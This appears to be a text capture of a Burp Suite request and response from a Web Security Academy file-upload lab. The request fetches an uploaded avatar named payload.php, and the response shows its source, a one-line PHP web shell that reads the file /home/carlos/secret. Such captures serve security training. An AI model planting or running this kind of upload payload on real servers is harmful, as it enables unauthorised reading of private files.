 Request
Pretty Raw Hex \n
1 GET /files/avatars/payload.php HTTP/2
2 Host:
0a36009103e1ec5e808d4e03005c005b.web-security-academy.net
3 Cookie: session=aFxfWIYfiBt7DQnkjWGznQaVuovOXQmE
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not:A-Brand";v="8", "Chromium";v="156"
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/156.0.0.0
Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept:
image/jxl,image/avif,image/webp,image/apng,image/svg+xml,ima
ge/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0a36009103e1ec5e808d4e03005c005b.web-security-academ
y.net/my-account
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Sun, 15 Nov 2026 14:34:23 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Last-Modified: Sun, 15 Nov 2026 14:33:00 GMT
5 Etag: "38-6605189c4233b"
6 Accept-Ranges: bytes
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 56
9
10 <?php echo file_get_contents('/home/carlos/secret'); ?>
11